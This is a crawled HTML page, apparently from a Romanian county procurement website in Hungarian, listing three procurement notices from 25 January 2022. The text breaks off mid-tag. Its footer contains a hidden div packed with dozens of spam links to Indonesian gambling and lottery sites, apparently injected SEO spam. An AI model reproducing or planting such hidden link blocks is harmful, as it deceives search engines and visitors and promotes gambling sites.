

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/hu/zilnic/20220125
body_size: 26367
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Lista | Közbeszerzések</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_h-RpgOTn9YQI-_U1WOl1XsFJ2hm70hQ99tWo5mKo_p0.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"hu\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"RvNguqHZQlIdGTSTsXFzYE6yiuwOOdlz6n7wd10wx44","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/hu_EZXpF240rwH5POav6NZIHAKCjSkwffGBxVcjmavcbVA.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EEz a weboldal s\u00fctiket haszn\u00e1l.\u003C\/h2\u003E\n\u003Cp\u003EKorl\u00e1toz\u00e1suk bizonyos esetekben helytelen m\u0171k\u00f6d\u00e9st vagy hib\u00e1t okozhat a webhely haszn\u00e1lat\u00e1ban. Az oldalon t\u00f6rt\u00e9n\u0151 tov\u00e1bbi navig\u00e1l\u00e1s r\u00e9v\u00e9n \u00d6n beleegyezik ezek haszn\u00e1lat\u00e1ba.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETudjon meg t\u00f6bbet\u2026\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogadom\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENem fogadom el\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETudjon meg t\u00f6bbet\u2026\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogadom\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003ENem fogadom el\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EK\u00f6sz\u00f6nj\u00fck, hogy elfogadta a s\u00fctik haszn\u00e1lat\u00e1t.\u003C\/h2\u003E\n\u003Cp\u003EA tov\u00e1bbiakban elrejtheti ezt az \u00fczenetet, vagy t\u00f6bbet megtudhat a s\u00fctikr\u0151l.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EElrejt\u00e9s\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003ETov\u00e1bbi inform\u00e1ci\u00f3k\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/hu\/cookie?language=hu","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"hu","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/hu\/zilnic\/20220125":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-zilnic page-zilnic- page-zilnic-20220125 i18n-hu" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/hu" title = "Közbeszerzések">Közbeszerzések</a></div><h2 class="art-slogan">Információs oldal közbeszerzésekről</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/hu/zilnic/20220125" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu" selected="selected">Magyar</option><option value="ro">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/zilnic/20220125" />
<input type="hidden" name="ro" value="/ro/zilnic/20220125" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mehet" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-g_XzsH3k3fmb7etCVeByFZDECLuP6Jmi4vvCDDUiNqg" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/hu/node/827"><i class="fa fa-home" aria-hidden="true"></i>Főoldal</a></li>
<li class="leaf"><a href="/hu/user" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/hu/node/37"><i class="fa fa-question-circle" aria-hidden="true"></i>Gyakori kérdések</a></li>
<li class="last leaf"><a href="/hu/node/36"><i class="fa fa-info-circle" aria-hidden="true"></i>Rólunk</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/hu/cumpararidirecte" title="">Direkt vásárlások</a></li>
<li class="leaf"><a href="/hu/achizitiipublice" title="">Közbeszerzések</a></li>
<li class="leaf active-trail"><a href="/hu/zilnic" title="" class="active-trail active">Listázás</a></li>
<li class="leaf"><a href="/hu/formulare">Nyomtatványok</a></li>
<li class="leaf"><a href="/hu/documente">Éves közbeszerzési program</a></li>
<li class="leaf"><a href="/hu/strategiaanuala">Éves közbeszerzési stratégia</a></li>
<li class="last expanded"><a href="/hu/node/3444">Szerződések</a><ul class="menu"><li class="first leaf"><a href="/hu/contracte/contracte" title="">Szerződések</a></li>
<li class="last leaf"><a href="/hu/contracte/centralizator" title="">Szerződések összesítve</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">
    <div class="breadcrumb-parent">
<article class="art-post art-article">
                                
                                                
                <div class="art-postcontent"><h2 class="element-invisible art-postheader">Jelenlegi hely</h2><div class="breadcrumb art-postcontent"><a href="/hu/zilnic">Lista</a></div></div>


</article>    </div>


<article class="art-post art-article">
	<div class="art-postcontent"><h1>Lista</h1>	  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div class="view view-lista view-id-lista view-display-id-page view-dom-id-4088824eca6fb746915a8537c76fa120">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ro/node/4675">Achiziția autovehicue</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">01/25/2022 - 10:19</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ro/node/4674">Alimente pt anul 2022 (loturile anulate la prima procedură de achiziție)</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">01/25/2022 - 09:24</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/ro/node/4673">Produse farmaceutice - medicamente (pentru anul 2021)</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">01/25/2022 - 09:13</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div>
</div>
  </div>
	
		</div>
</article>

</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<div style="display:none;">
<p>	<a href="https://99aset-rocket.com/">99ASET</a></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET  Mengutamakan Proses dalam Setiap Putaran</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET  Ruang Aman untuk Fokus yang Konsisten</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET  Konsistensi yang Membuat Pengalaman Lebih Bernilai</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET  Memberi Waktu untuk Bermain dengan Pikiran Jernih</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">http://99aset.solarbotics.net/index.html</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">http://99aset.mobiledevteam.com/index.html</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">http://99aset.cookcountygov.com/index.html</a><br /><br /><a href="http://www.server.artsicle.com/index.html">http://www.server.artsicle.com/index.html</a><br /></p>
<p>	<a href="https://www.virginialanga.com/">https://www.virginialanga.com/</a><br /><br /><a href="https://www.virginialanga.com/">99macan</a><br /></p>
<p>	<a href="https://situstogel.primeivfcentre.com/membedah-logika-popularitas-situs-togel-dunia-terpercaya.html">Membedah Logika Popularitas Situs Togel Dunia Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/strategi-psikologis-memilih-situs-togel-terpercaya-terbesar.html">Strategi Psikologis Memilih Situs Togel Terpercaya Terbesar</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisis-rasional-situs-togel-online-24-jam-dipercaya.html">Analisis Rasional Situs Togel Online 24 Jam Dipercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/bandar-togel-terpercaya-persepsi-fakta-psikologi.html">Bandar Togel Terpercaya Persepsi Fakta Psikologi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/situs-toto-4d-resmi-perpektif-ilmiah-kepercayaan-pengguna.html">Situs Toto 4d Resmi Perpektif Ilmiah Kepercayaan Pengguna</a><br /><br /><a href="https://situstogel.primeivfcentre.com/ilusi-keberuntungan-psikologi-togel.html">Ilusi Keberuntungan Psikologi Togel</a><br /><br /><a href="https://situstogel.primeivfcentre.com/keputusan-bermain-logika-atau-mitos-situs-togel-online.html">Keputusan Bermain Logika Atau Mitos Situs Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/pola-pikir-pemain-situs-togel-terpercaya.html">Pola Pikir Pemain Situs Togel Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/bagaimana-otak-membentuk-kepercayaan-bandar-togel-online.html">Bagaimana Otak Membentuk Kepercayaan Bandar Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisis-kritis-situs-togel-toto.html">Analisis Kritis Situs Togel Toto</a><br /><br /><a href="https://situstogel.primeivfcentre.com/heuristik-pilihan-situs-togel-resmi.html">Heuristik Pilihan Situs Togel Resmi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/mengapa-bias-kognitif-memicu-kesalahan-pilih-situs-togel.html">Mengapa Bias Kognitif Memicu Kesalahan Pilih Situs Togel</a><br /><br /><a href="https://situstogel.primeivfcentre.com/situs-togel-terpercaya-antara-bukti-statistik-dan-keyakinan.html">Situs Togel Terpercaya Antara Bukti Statistik Dan Keyakinan</a><br /><br /><a href="https://situstogel.primeivfcentre.com/motif-rasional-perilaku-pemain-bandar-togel-online.html">Motif Rasional Perilaku Pemain Bandar Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/logika-vs-intuisi-toto-online.html">Logika Vs Intuisi Toto Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisa-strategis-situs-togel-populeritas.html">Analisa Strategis Situs Togel Populeritas</a><br /><br /><a href="https://situstogel.primeivfcentre.com/mengapa-mitos-masih-mendominasi-industri-situs-togel.html">Mengapa Mitos Masih Mendominasi Industri Situs Togel</a><br /><br /><a href="https://situstogel.primeivfcentre.com/efek-priming-psikologis-iklan-situs-togel-online.html">Efek Priming Psikologis Iklan Situs Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/strategi-pengelolaan-risiko-situs-toto-terpercaya.html">Strategi Pengelolaan Risiko Situs Toto Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/eksplorasi-kritis-apakah-resmi-berarti-aman-dunia-toto.html">Eksplorasi Kritis Apakah Resmi Berarti Aman Dunia Toto</a><br /><br /><a href="https://situstogel.primeivfcentre.com/psikologi-komitmen-pengguna-terhadap-bandar-togel-terpercaya.html">Psikologi Komitmen Pengguna Terhadap Bandar Togel Terpercaya</a><br /><br /><a href="https://situstogel.primeivfcentre.com/situs-togel-dunia-ekspektasi-vs-kenyataan-statistik.html">Situs Togel Dunia Ekspektasi Vs Kenyataan Statistik</a><br /><br /><a href="https://situstogel.primeivfcentre.com/kenapa-insting-sering-salah-toto-online.html">Kenapa Insting Sering Salah Toto Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/fenomena-kepercayaan-kolektif-hadiah-situs-togel-resmi.html">Fenomena Kepercayaan Kolektif Hadiah Situs Togel Resmi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/studi-kasus-persepsi-aman-bandar-toto-indonesia.html">Studi Kasus Persepsi Aman Bandar Toto Indonesia</a><br /><br /><a href="https://situstogel.primeivfcentre.com/analisis-data-nyata-harapan-pengguna-togel-online.html">Analisis Data Nyata Harapan Pengguna Togel Online</a><br /><br /><a href="https://situstogel.primeivfcentre.com/faktor-sosial-psikologis-pilihan-situs-toto-resmi.html">Faktor Sosial Psikologis Pilihan Situs Toto Resmi</a><br /><br /><a href="https://situstogel.primeivfcentre.com/menggugat-logika-mainstream-percaya-bandar-togel-besar.html">Menggugat Logika Mainstream Percaya Bandar Togel Besar</a><br /><br /><a href="https://situstogel.primeivfcentre.com/hubungan-rasa-aman-tingkat-kemenangan-toto.html">Hubungan Rasa Aman Tingkat Kemenangan Toto</a><br /></p>
<p>	<a href="https://prediksitogel.primeivfcentre.com/analisis-psikologis-pilihan-situs-togel-dunia-terpercaya.html">Analisis Psikologis Pilihan Situs Togel Dunia Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/logika-fenomena-situs-togel-terpercaya.html">Logika Fenomena Situs Togel Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/mitos-keberuntungan-toto-4d-psikologi.html">Mitos Keberuntungan Toto 4d Psikologi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/bias-kognitif-situs-togel-terpercaya.html">Bias Kognitif Situs Togel Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-analitik-situs-togel-online-aman.html">Strategi Analitik Situs Togel Online Aman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/toto-4d-ilusi-prediksi-psikologi-rasional.html">Toto 4d Ilusi Prediksi Psikologi Rasional</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/sisi-logis-situs-togel-terpercaya-panduan-pengguna-cerdas.html">Sisi Logis Situs Togel Terpercaya Panduan Pengguna Cerdas</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/heuristik-keputusan-cepat-situs-togel-resmi.html">Heuristik Keputusan Cepat Situs Togel Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/anti-mitos-data-analisis-bandar-togel-terpercaya.html">Anti Mitos Data Analisis Bandar Togel Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/rekomendasi-analitik-situs-toto-terpercaya.html">Rekomendasi Analitik Situs Toto Terpercaya</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/psikologi-persepsi-risiko-judi-online-studi-situs-togel.html">Psikologi Persepsi Risiko Judi Online Studi Situs Togel</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/peran-bukti-empiris-identifikasi-situs-togel-online-teraman.html">Peran Bukti Empiris Identifikasi Situs Togel Online Teraman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/menggugat-insting-kenapa-intuisi-sering-salah-pilihan-situs.html">Menggugat Insting Kenapa Intuisi Sering Salah Pilihan Situs</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/paradoks-kontrol-diri-situs-togel-dunia-modern.html">Paradoks Kontrol Diri Situs Togel Dunia Modern</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/faktor-psikologis-loyalitas-bandar-togel-resmi.html">Faktor Psikologis Loyalitas Bandar Togel Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/analisa-motif-pemilihan-website-toto-ilmu-perilaku.html">Analisa Motif Pemilihan Website Toto Ilmu Perilaku</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/efek-framing-persepsi-toto-online-aman.html">Efek Framing Persepsi Toto Online Aman</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/strategi-psikologis-melindungi-penipuan-togel-online.html">Strategi Psikologis Melindungi Penipuan Togel Online</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/fakta-atau-fiksi-transparansi-bandar-togel-resmi.html">Fakta Atau Fiksi Transparansi Bandar Togel Resmi</a><br /><br /><a href="https://prediksitogel.primeivfcentre.com/toto-legal-vs-ilegal-psikologi-konsumen-online.html">Toto Legal Vs Ilegal Psikologi Konsumen Online</a><br /><br 